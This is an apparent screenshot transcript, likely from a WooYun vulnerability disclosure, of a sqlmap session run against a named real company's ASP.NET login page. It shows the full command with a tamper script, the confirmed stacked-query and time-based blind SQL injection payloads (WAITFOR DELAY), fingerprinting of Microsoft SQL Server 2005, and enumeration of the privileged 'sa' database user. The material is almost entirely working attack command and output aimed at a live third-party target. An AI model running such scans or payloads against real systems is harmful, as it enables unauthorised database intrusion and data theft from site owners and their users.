 管理员: sqlmap.py
D:\Program Files\Python27\sqlmap>python sqlmap.py -u "http://hetaogroup.com/C6/Jhsoft.Web.login/NewView.aspx?ID=1" --dbms "mssql" --tamper "space2comment.py" --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 21:59:46
[21:59:46] [INFO] loading tamper script 'space2comment'
[21:59:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[21:59:46] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[21:59:46] [INFO] testing Microsoft SQL Server
[21:59:46] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[21:59:54] [INFO] confirming Microsoft SQL Server
[21:59:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:59:54] [INFO] fetching database users
[21:59:54] [INFO] fetching number of database users
[21:59:54] [INFO] resumed: 1
[21:59:54] [INFO] resumed: sa
database management system users [1]:
[*] sa
62
[21:59:54] [INFO] fetched data logged to text files under 'D:\Program Files\Python27\sqlmap\output\hetaogroup.com'
[*] shutting down at 21:59:54
www.wooyun.org